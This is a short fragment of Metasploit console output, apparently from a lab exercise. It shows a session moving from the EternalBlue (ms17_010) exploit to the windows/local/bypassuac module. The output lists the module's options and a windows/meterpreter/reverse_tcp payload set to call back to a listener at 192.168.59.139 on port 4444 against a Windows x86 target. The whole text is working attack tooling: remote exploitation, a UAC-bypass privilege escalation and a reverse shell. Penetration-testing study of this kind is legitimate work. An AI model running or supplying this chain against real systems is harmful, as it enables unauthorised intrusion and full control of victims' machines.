 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > options
Module options (exploit/windows/local/bypassuac):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
SESSION                     yes       The session to run this module on.
TECHNIQUE  EXE              yes       Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.59.139   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86